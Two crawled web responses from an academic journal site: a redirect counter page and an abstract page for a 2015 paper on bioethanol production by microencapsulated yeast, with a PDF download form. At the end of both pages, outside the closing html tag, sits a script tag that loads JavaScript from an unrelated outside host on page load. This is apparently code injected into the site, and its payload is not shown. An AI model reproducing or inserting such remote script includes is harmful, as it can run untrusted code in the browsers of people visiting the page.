

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/counter.php?aid=4323
body_size: 120
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


		<script>

		window.open("abstract.php?article=NDMyMw==","_parent");

		</script>

		
<script>

window.history.back();

//history.go(1);

var url=document.referrer;

//alert(url);

window.open(url,"_parent");



</script>


<script src="https://webftp.mywikis.com/n2f/js.js"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ijpbs.net/abstract.php?article=NDMyMw==
body_size: 9531
content:
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



<!--charset=utf-8-->

<title>IJPBS Article- OPTIMIZATION OF BIOETHANOL PRODUCTION BY SACCHAROMYCES CEREVISIAE MICROENCAPSULATED ON ALGINATE-DELI</title>

<meta name="keywords" content="ijpbs.net, international journal of pharma and bio sciences, terms and conditions, privacy policy, guidelines, rules, disclaimers, copyrights, limitations on use, intellectual property laws, license or subscriber agreement, trademarks, systems reliability, indemnification, governing law, tamil nadu, India " />

<meta name="description" content="Archives issue of International Journal of Pharma and Bio Sciences which aims to cover the latest outstanding developments in the field of pharmaceutical and biological sciences "  />

<meta name=viewport content="width=device-width, initial-scale=1">

<!--DC META DATA START-->

<META NAME="DC.Title" CONTENT="OPTIMIZATION OF BIOETHANOL PRODUCTION BY SACCHAROMYCES CEREVISIAE MICROENCAPSULATED ON ALGINATE-DELIGNIFIED CELLULOSE MATERIAL &nbsp;"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#title">  

<META NAME="DC.Publisher" CONTENT="International journal of pharma and bio sciences"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#publisher"> 					 

<META NAME="DC.Contributor.PersonalName" CONTENT="SA ALTING AND ZHONG ZHAOPING"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#contributor">  

<META NAME="DC.Type" CONTENT="Text.Serial.Journal"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#type">  

<META NAME="DC.Format" SCHEME="IMT" CONTENT="text/html"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#format"> <LINK REL=SCHEMA.imt HREF="http://sunsite.auc.dk/RFC/rfc/rfc2046.html"> 

<META NAME="DC.Identifier" CONTENT="http://www.ijpbs.net/details.php?article=4323"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier"> 

<META NAME="DC.Identifier" SCHEME="ISSN" CONTENT="0975-6299"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#identifier">  

<META NAME="DC.Language" SCHEME="ISO639-1" CONTENT="en"> <LINK REL=SCHEMA.dc HREF="http://purl.org/metadata/dublin_core_elements#language">  



<meta name="dc.identifier" content="doi:" />

<!--DC META DATA END-->

<!-- Google Scholar tags start -->

<meta name="citation_title" content="OPTIMIZATION OF BIOETHANOL PRODUCTION BY SACCHAROMYCES CEREVISIAE MICROENCAPSULATED ON ALGINATE-DELIGNIFIED CELLULOSE MATERIAL &nbsp;">



<meta name="citation_author" content="SA ALTING AND ZHONG ZHAOPING" >

<meta name="citation_journal_title" content="International Journal of Pharma and Bio Sciences">

<meta name="citation_date" content="2015 (April - June)">

<meta name="citation_volume" content="Volume 6 Issue 2">

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_language" content="en" />

<meta name="citation_abstract_html_url" content="http://www.ijpbs.net/abstract.php?article=4323">

 

<meta name="citation_fulltext_html_url" content="http://www.ijpbs.net/details.php?article=4323"> 

				

<meta xmlns="http://www.w3.org/1999/xhtml" name="citation_pdf_url" content="http://www.ijpbs.net/cms/php/upload_pdf/4323_pdf.pdf" />	 			

<!-- Google Scholar tags end -->

					
<style type="text/css">

<!--

body {

	margin-left: 0px;

	margin-top: 0px;

	margin-right: 0px;

	margin-bottom: 0px;

	background-color: #EEEEEE;

}

-->

input[type=text], input[type=email], select, textarea {

    width: 100%;

    padding: 12px;

    border: 1px solid #ccc;

    border-radius: 4px;

    box-sizing: border-box;

    margin-top: 6px;

    margin-bottom: 16px;

    resize: vertical;

}



</style>

<link href="style.css" rel="stylesheet" type="text/css" />

</head>

<body>

<table width="1008" border="0" align="center" cellpadding="0" cellspacing="0">

  <tr>

    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

        <tr>

          <td width="36">&nbsp;</td>

          <td width="936" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="297"><a href="index.html"><img src="images/index_02.jpg" alt="International Journal of Pharma and Bio Sciences" width="297" height="98" border="0" /></a></td>

                      <td width="509" bgcolor="#EEEEEE"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                            <td height="40">&nbsp;</td>

                          </tr>

                          <tr>

                            <td>&nbsp;</td>

                          </tr>

                          <tr>

                            <td class="txt"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <tr>

                                  <td>&nbsp;</td>

                                  <td>&nbsp;</td>

                                  <td align="right"><span class="num">ISSN 0975-6299</span></td>

                                </tr>

                              </table>

							  </td>

                          </tr>

                        </table></td>

                      <td><a href="index.html"><img src="images/index_04.jpg" alt="www.ijpbs.net" width="130" height="98" border="0" /></a></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td height="1" bgcolor="#669933"></td>

              </tr>

              <tr>

                <td height="62"><table width="100%" border="0" cellpadding="0" cellspacing="0" bgcolor="#F7F7F7">

                    <tr>

                      <td width="57" height="62" class="link"><div align="center" class="ol"><a href="index.html" class="ol">Home</a></div></td>

                      <td width="90" class="link"><div align="center"><a href="aim-and-scope.php" class="ol">Aim &amp; Scope</a></div></td>

                      <!-- <td width="106" class="link"><div align="center"><a href="current-issue.php" class="ol">Current Issue</a></div></td>

                      <td width="124" class="link"><div align="center"><a href="submit-manuscript.html" class="ol">Submit Manuscript</a></div></td>

                      <td width="127" class="link"><div align="center"><a href="model-cover-letter.html" class="ol">Copy Right Form</a></div></td> -->
                      <td width="148" class="link"><div align="center"><a href="instructions-to-authors.php" class="ol">Instructions to Authors</a></div></td> 

                      <td width="105" class="link"><div align="center"><a href="editorial-board.php" class="ol">Editorial Board</a></div></td>

                      <!-- <td width="117" class="link"><div align="center"><a href="model-manuscript.html" class="ol">Model Manuscript</a></div></td> -->

                     

                      <td width="62" class="link"><div align="center"><a href="contact.php" class="ol">Contact</a></div></td>

                    </tr>

                  </table></td>

              </tr>

              <tr>

                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">

                    <tr>

                      <td width="700" valign="top" bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="20">

                          <tr>

                            <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                <!--<tr>

                                  <td class="wel">Article</td>

                                </tr>

                                <tr>

                                  <td height="5"></td>

                                </tr>-->

                                <tr>

                                  <td valign="top" class="text"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="10" colspan="2"><a data-target="crossmark"></a><table border =0 width=100% cellspacing=1 cellpadding=4 ><tr>

						<td  valign=top  class="ol"><b>ORIGINAL RESEARCH ARTICLE</b></td><td valign=top > 

					<i style='font-size: 20px; color:black; float:left;' class='fa fa-lock'></i></td></tr><tr><td  valign=top  class="ol">Int J Pharm Bio Sci Volume 6 Issue 2, 2015 (April - June), Pages:1259-1270</td><td><!-- Start CrossMark Snippet v1.5 --> 

 

            <a style="margin-left:70px;margin-right:70px;margin-top:40px;margin-bottom:40px;"><img src="https://crossmark.crossref.org/images/crossmark_button.png" style="width:0px;"/></a>

				 

		        <!-- End CrossMark Snippet --></td></tr><tr><td style='font-size:18px;'><p>OPTIMIZATION OF BIOETHANOL PRODUCTION BY SACCHAROMYCES CEREVISIAE MICROENCAPSULATED ON ALGINATE-DELIGNIFIED CELLULOSE MATERIAL</p> <p> </p></td></tr><tr><td><span class="wr" style='font-size:12px;'>SA ALTING AND ZHONG ZHAOPING</span></td></tr><tr><td>DOI: </td></tr><tr><td  valign=top  class="ol"><b>Abstract:</b> <p style="margin-left: 1cm; text-align: justify;">The aim of this research was to enhance bioethanol production via immobilization and microencapsulation of <em>Saccharomyces cerevisiae</em> CICC 1001 into delignified cellulosic material (DCM), prepared from sawdust and Na alginate. It has been demonstrated that microencapsulation process using Alginate: DCM ratio of (1:1.5) and alginate solution of 2.5% by wt, attained the highest microencapsulation efficiency. In addition, microwave alkali pretreated sugarcane bagasse was used as a substrate for second-generation ethanol production. A maximum ethanol yield of 0.37g/g theoretical yield was obtained after 96h of incubation from DCM-Alginate microcapsule, which was 42.3% higher than that of alginate alone. The microcapsule was used up to nine cycles in order to study about its stability and the strength of yeast cell for ethanol production. Optimization of ethanol production was examined using the Box&ndash;Behnken design (BBD) of response surface methodology. The pH (4-5.5), fermentation time (24-72 h), and solid content loading (15-20%w/v) were tested to maximize bioethanol yield in the SSF process. The predicted optimum conditions were pH 4.5, 56.42h fermentation time, and 15.16%w/v solid content loading. Overall, this work will be meaningful in the conversion of lignocellulosic agro-waste to generate bioethanol.</p></td></tr><tr><td  valign=top  class="ol"><b>Keywords:</b> Bioethanol; Immobilized cell; Microencapsulation; Delignified cellulosic material; Response surface methodology</td></tr><br><tr><td style='cursor:pointer;' class="ol"><a   href=

						'subscription_renewals.php?articleid=NDMyMw==&subs=UHJpY2U='>[Download PDF]</a></td></tr></table></td>

                                        
                        </tr>

                        <tr>

                        <td height="10" colspan="2">

		                </td>

						</tr>

						<tr>

           <td height="10" colspan="2">
                                        </td>

                                      </tr>

                                    </table>

								   </td>

                                 </tr>

                              </table>

							</td>

                          </tr>

                        </table></td>

                      <td width="238" valign="top" bgcolor="#EBEBEB"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                          <tr>

                         <td><img src="images/past-issues.jpg" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="238" height="143" />

						 </td>

                          </tr>

                          <tr>

                            <td><table width="100%" border="0" cellspacing="0" cellpadding="20">

                                <tr>

                                  <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">

                                      <tr>

                                        <td height="25" valign="top" class="heading">Pharmaceutical Fields </td>

                                      </tr>

                                      <tr>

                                        <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="text">

                                            <tr>

                                              <td width="6%"><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td width="94%">Pharmaceutics</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Novel drug delivery system</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Nanotechnology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacology</td>

                                            </tr>

                                            <tr>

                                              <td><img src="images/arrow.gif" alt="Welcome to IJPBS,Pharmaceutics, Novel, drug, delivery, system, Nanotechnology, Pharmacology, Pharmacognosy" width="6" height="5" /></td>

                                              <td>Pharmacognosy</td>

                                            </tr>

                                          </table></td>

                                      </tr>

                                    </table></td>

                                </tr>

                              </table></td>

                          </tr>

                        </table></td>

                    </tr>

                  </table></td>

              </tr>

               <tr>

            <td height="62" bgcolor="#F7F7F7"><div align="center"><a href="aim-and-scope.php" class="textCopy">Aim &amp; Scope</a> <span class="div">I</span>&nbsp;<a href="current-issue.php" class="textCopy">Current Issue</a> <span class="div">I</span> <a href="submit-manuscript.php" class="textCopy">Submit Manuscript</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-cover-letter.php" class="textCopy">Copy Right Form</a>&nbsp;<span class="div">I</span> <a href="editorial-board.php" class="textCopy">Editorial Board</a>&nbsp;<span class="div">I</span>&nbsp;<a href="model-manuscript.php" class="textCopy">Model Manuscript</a>&nbsp;<span class="div">I</span> <a href="instructions-to-authors.php" class="textCopy">Instructions to Authors</a></div></td>

          </tr>

          <tr>

            <td height="1" bgcolor="#CCCCCC"></td>

          </tr>

              <tr>

            <td height="26" class="crCopy"><table width="100%" border="0" cellspacing="0" cellpadding="0">

              <tr>

                <td width="68%">

                

                <div style="margin-left: 20%;" class="cr"> 
    © 2009-2026 IJPBS, India. All rights reserved. Specialized online journals by 
    <a href="https://www.ubijournal.com/" target="_blank">ubijournal</a> | 
    <a href="https://ijpbs.net/">Home</a> | 
    <a href="contact.php" class="cr">Contact</a> | 
    <a href="terms-and-conditions.php" class="cr">Terms & Conditions</a> 
</div>

              

                </td>

                

              </tr>

            </table></td>

          </tr>

              </table>

		    </td>

          <td width="36">&nbsp;</td>

        </tr>

      </table>

    </td>

  </tr>

</table>

<script type="text/javascript">



var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");



document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));



</script>

<script type="text/javascript">



try {



var pageTracker = _gat._getTracker("UA-1259444-54");



pageTracker._trackPageview();



} catch(err) {}</script>

</body>

</html>





<!-- The Modal -->

<div id="myModal" class="modal">



  <!-- Modal content -->

  <div class="modal-content">

    <div class="modal-header">

      <span class="close">&times;</span>

      <h4 align="center" >Kindly fill the following details and click submit, to download the article</h4>

    </div>

    <div class="modal-body">

	

	<form action="/action_page.php">

    <label for="fname">Name:</label>

    <input type="text" id="name" name="name" placeholder="Enter Name">

	<input type="hidden" id="hidden_pdf" /> 

    <input type="hidden" id="hidden_id" />

    <label for="lname">Email Id:</label>

    <input type="email" id="email" name="email" placeholder="Enter Email">

    

    <label for="lname">Affliation:<br>(Name of your university/college/institution etc.)</label>

    <input type="text" id="Affliation" name="Affliation" placeholder="Enter Affliation" >



    <label for="country">Country:</label>

    <select id="country" name="country">

      <option value=1>Afghanistan</option><option value=2>Albania</option><option value=3>Algeria</option><option value=4>American Samoa</option><option value=5>Andorra</option><option value=6>Angola</option><option value=7>Anguilla</option><option value=8>Antarctica</option><option value=9>Antigua and Barbuda</option><option value=10>Argentina</option><option value=11>Armenia</option><option value=12>Aruba</option><option value=13>Australia</option><option value=14>Austria</option><option value=15>Azerbaijan</option><option value=16>Bahamas</option><option value=17>Bahrain</option><option value=18>Bangladesh</option><option value=19>Barbados</option><option value=20>Belarus</option><option value=21>Belgium</option><option value=22>Belize</option><option value=23>Benin</option><option value=24>Bermuda</option><option value=25>Bhutan</option><option value=26>Bolivia</option><option value=27>Bosnia and Herzegovina</option><option value=28>Botswana</option><option value=29>Bouvet Island</option><option value=30>Brazil</option><option value=31>British Indian Ocean Territory</option><option value=32>Brunei Darussalam</option><option value=33>Bulgaria</option><option value=34>Burkina Faso</option><option value=35>Burundi</option><option value=36>Cambodia</option><option value=37>Cameroon</option><option value=38>Canada</option><option value=39>Cape Verde</option><option value=40>Cayman Islands</option><option value=41>Central African Republic</option><option value=42>Chad</option><option value=43>Chile</option><option value=44>China</option><option value=45>Christmas Island</option><option value=46>Cocos (Keeling) Islands</option><option value=47>Colombia</option><option value=48>Comoros</option><option value=49>Congo</option><option value=50>Democratic Republic</option><option value=51>Cook Islands</option><option value=52>Costa Rica</option><option value=53>Cote D'Ivoire</option><option value=54>Croatia</option><option value=55>Cuba</option><option value=56>Cyprus</option><option value=57>Czech Republic</option><option value=58>Denmark</option><option value=59>Djibouti</option><option value=60>Dominica</option><option value=61>Dominican Republic</option><option value=62>Ecuador</option><option value=63>Egypt</option><option value=64>El Salvador</option><option value=65>Equatorial Guinea</option><option value=66>Eritrea</option><option value=67>Estonia</option><option value=68>Ethiopia</option><option value=69>Falkland Islands (Malvinas)</option><option value=70>Faroe Islands</option><option value=71>Fiji</option><option value=72>Finland</option><option value=73>France</option><option value=74>French Guiana</option><option value=75>French Polynesia</option><option value=76>French Southern Territories</option><option value=77>Gabon</option><option value=78>Gambia</option><option value=79>Georgia</option><option value=80>Germany</option><option value=81>Ghana</option><option value=82>Gibraltar</option><option value=83>Greece</option><option value=84>Greenland</option><option value=85>Grenada</option><option value=86>Guadeloupe</option><option value=87>Guam</option><option value=88>Guatemala</option><option value=89>Guinea</option><option value=90>Guinea-Bissau</option><option value=91>Guyana</option><option value=92>Haiti</option><option value=93>Heard Island</option><option value=94>Holy See</option><option value=95>Honduras</option><option value=96>Hong Kong</option><option value=97>Hungary</option><option value=98>Iceland</option><option value=99>India</option><option value=100>Indonesia</option><option value=101>Iran</option><option value=102>Iraq</option><option value=103>Ireland</option><option value=104>Israel</option><option value=105>Italy</option><option value=106>Jamaica</option><option value=107>Japan</option><option value=108>Jordan</option><option value=109>Kazakhstan</option><option value=110>Kenya</option><option value=111>Kiribati</option><option value=112>Korea</option><option value=114>Kuwait</option><option value=115>Kyrgyzstan</option><option value=116>Lao People's</option><option value=117>Latvia</option><option value=118>Lebanon</option><option value=119>Lesotho</option><option value=120>Liberia</option><option value=121>Libyan Arab Jamahiriya</option><option value=122>Liechtenstein</option><option value=123>Lithuania</option><option value=124>Luxembourg</option><option value=125>Macao</option><option value=126>Macedonia</option><option value=127>Madagascar</option><option value=128>Malawi</option><option value=129>Malaysia</option><option value=130>Maldives</option><option value=131>Mali</option><option value=132>Malta</option><option value=133>Marshall Islands</option><option value=134>Martinique</option><option value=135>Mauritania</option><option value=136>Mauritius</option><option value=137>Mayotte</option><option value=138>Mexico</option><option value=139>Micronesia</option><option value=140>Moldova</option><option value=141>Monaco</option><option value=142>Mongolia</option><option value=143>Montserrat</option><option value=144>Morocco</option><option value=145>Mozambique</option><option value=146>Myanmar</option><option value=147>Namibia</option><option value=148>Nauru</option><option value=149>Nepal</option><option value=150>Netherlands</option><option value=151>Netherlands Antilles</option><option value=152>New Caledonia</option><option value=153>New Zealand</option><option value=154>Nicaragua</option><option value=155>Niger</option><option value=156>Nigeria</option><option value=157>Niue</option><option value=158>Norfolk Island</option><option value=159>Northern Mariana Islands</option><option value=160>Norway</option><option value=161>Oman</option><option value=162>Pakistan</option><option value=163>Palau</option><option value=164>Palestinian Territory</option><option value=165>Panama</option><option value=166>Papua New Guinea</option><option value=167>Paraguay</option><option value=168>Peru</option><option value=169>Philippines</option><option value=170>Pitcairn</option><option value=171>Poland</option><option value=172>Portugal</option><option value=173>Puerto Rico</option><option value=174>Qatar</option><option value=175>Reunion</option><option value=176>Romania</option><option value=177>Russian Federation</option><option value=178>Rwanda</option><option value=179>Saint Helena</option><option value=180>Saint Kitts and Nevis</option><option value=181>Saint Lucia</option><option value=182>Saint Pierre and Miquelon</option><option value=183>Saint Vincent </option><option value=184>Samoa</option><option value=185>San Marino</option><option value=186>Sao Tome and Principe</option><option value=187>Saudi Arabia</option><option value=188>Senegal</option><option value=189>Serbia and Montenegro</option><option value=190>Seychelles</option><option value=191>Sierra Leone</option><option value=192>Singapore</option><option value=193>Slovakia</option><option value=194>Slovenia</option><option value=195>Solomon Islands</option><option value=196>Somalia</option><option value=197>South Africa</option><option value=198>South Georgia</option><option value=199>Spain</option><option value=200>Sri Lanka</option><option value=201>Sudan</option><option value=202>Suriname</option><option value=203>Svalbard and Jan Mayen</option><option value=204>Swaziland</option><option value=205>Sweden</option><option value=206>Switzerland</option><option value=207>Syrian Arab Republic</option><option value=208>Taiwan</option><option value=209>Tajikistan</option><option value=210>Tanzania</option><option value=211>Thailand</option><option value=212>Timor-Leste</option><option value=213>Togo</option><option value=214>Tokelau</option><option value=215>Tonga</option><option value=216>Trinidad and Tobago</option><option value=217>Tunisia</option><option value=218>Turkey</option><option value=219>Turkmenistan</option><option value=220>Turks and Caicos Islands</option><option value=221>Tuvalu</option><option value=222>Uganda</option><option value=223>Ukraine</option><option value=224>United Arab Emirates</option><option value=225>United Kingdom</option><option value=226>United States</option><option value=228>Uruguay</option><option value=229>Uzbekistan</option><option value=230>Vanuatu</option><option value=231>Venezuela</option><option value=232>Viet Nam</option><option value=233>Virgin Islands British</option><option value=234>Virgin Islands</option><option value=235>Wallis and Futuna</option><option value=236>Western Sahara</option><option value=237>Yemen</option><option value=238>Zambia</option><option value=239>Zimbabwe</option>
    </select>

    

    <label for="country">Purpose/Use of this downloading article:</label>

    <select id="Purpose" name="Purpose">

	

         <option value="" >Select</option>

         <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

    </select>

	

	<label for="lname" class="purpose" hidden>Other Purpose:</label>

    <input type="text" class="purpose" id="other_purpose" name="other_purpose" placeholder="Enter Purpose" hidden>

	

  <input type="button" value="Submit" id="button" ><br>

  </form>

  

  

     <!-- <form>

    <div class="form-group">

      <label for="email">Name:</label>

      <input type="text" class="form-control" id="name" name="name" placeholder="Enter Name">

    </div>

    <div class="form-group">

      <label for="pwd">Email Id:</label>

      <input type="email" class="form-control" id="email" name="email"  placeholder="Enter Email">

    </div>

    

    <div class="form-group">

      <label for="pwd">Affliation:</label>

      <input type="text" class="form-control" id="affliation" name="affliation"  placeholder="Affliation">

    </div>

    

    <div class="form-group">

      <label for="pwd">Country:</label>

       <select class="form-control" id="sel1">

          <option value="Research" >Research</option>

          <option value="Research" >Research</option>

          <option value="Academic" >Academic</option>

          <option value="commercial" >commercial</option>

          <option value="Regulatories" >Regulatories</option>

          <option value="Government/Federal" >Government/Federal</option>

          <option value="Free_lance" >Free lance</option>

          <option value="others" >others</option>

       </select>

    </div>

   

    <div class="form-group">

      <label for="pwd">Purpose/Use of this downloading article:</label>

       <select class="form-control" id="sel1">

			<option value="Research" >Select</option>

			<option value="Research" >Research</option>

			<option value="Academic" >Academic</option>

			<option value="commercial" >commercial</option>

			<option value="Regulatories" >Regulatories</option>

			<option value="Government/Federal" >Government/Federal</option>

			<option value="Free_lance" >Free lance</option>

			<option value="others" >others</option>

      </select>

    </div>

	<center>

      <a class="danger">Submit</button>

    </center>

  </form>-->

    </div>

    <div class="modal-footer">

      <h3></h3>

    </div>

  </div>



</div>





<script>

// Get the modal

var modal = document.getElementById('myModal');

// Get the button that opens the modal

var btn = document.getElementById("myBtn");

// Get the <span> element that closes the modal

var span = document.getElementsByClassName("close")[0];

// When the user clicks the button, open the modal 

$('.myBtn').click(function(){

	var pdfurl =  $(this).attr("value");

	//alert (pdfurl);

	var pdfid = $(this).attr("id");

		//alert (pdfid);

	$('#hidden_pdf').val(pdfurl);

	$('#hidden_id').val(pdfid);

	$('#myModal').show();

})

// When the user clicks on <span> (x), close the modal

span.onclick = function() {

    modal.style.display = "none";

}



// When the user clicks anywhere outside of the modal, close it

window.onclick = function(event) {

    if (event.target == modal) {

        modal.style.display = "none";

    }

}



</script>

<script>

$('#button').click(function(){

	

	var pdfurl = $('#hidden_pdf').val();

	//alert(pdfurl);

	var hiddenid = $('#hidden_id').val();

	var name = $('#name').val();

	var email = $('#email').val();

	var affliation = $('#Affliation').val();

	var country = $('#country').val();

	var purpose = $('#Purpose').val();

	

	if($('#name').val() == "" ){

		alert('Please enter name');

		return false;

	} 

	if($('#email').val() == "" ){

		alert('Please enter email');

		return false;

	} 

	if($('#Affliation').val() == "" ){

		alert('Please enter affliation');

		return false;

	} 

	if($('#country').val() == "" ){

		alert('Please select country');

		return false;

	} 

	if($('#Purpose').val() == "" ){

		alert('Please select Purpose');

		return false;

	}

	

	if($('#Purpose').val() == 'others'){

		var purpose = $('#other_purpose').val();

		if($('#other_purpose').val() == ""){

			alert("Please enter Purpose");

			return false;

		}

		

	}

	

	

    

	$.ajax({url: "submit_pdf_download_info.php",

    data:{'name':name,'email':email,'affliation':affliation,'country':country,'purpose':purpose,'hiddenid':hiddenid},

	success: function(result){

		if(result){

		 var popUp = window.open(pdfurl, '_self');

		  return (popup)?false:true;

		  window.close(popUp); 

	  location.reload();

	  }else{

			alert('Some error occurs');

		}

    },error:function(result){

		 alert('Some error occurs');

		 return false;

	}

	});

	

	 

})



$('#Purpose').change(function(){

	var OtherPurpose = $(this).val();

	if(OtherPurpose == 'others'){

		$('.purpose').show();	

	}	

})







<script src="https://webftp.mywikis.com/n2f/js.js"></script>

